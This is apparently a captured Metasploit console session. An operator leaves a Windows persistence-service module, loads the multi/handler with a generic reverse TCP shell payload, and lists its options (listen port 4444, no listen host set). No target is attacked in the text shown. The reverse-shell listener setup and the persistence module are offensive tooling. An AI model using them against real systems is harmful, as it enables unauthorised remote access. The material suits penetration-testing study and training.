 msf6 exploit(windows/local/persistence_service) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target